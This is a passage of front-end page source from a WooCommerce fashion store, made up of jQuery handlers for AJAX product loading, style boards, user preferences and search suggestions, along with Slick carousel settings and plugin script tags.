					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/brands\/"}},{"@type":"ListItem","position":3,"item":{"name":"KidSuper Studios","@id":"https:\/\/splyxp.com\/product-category\/brands\/kidsuper-studios\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
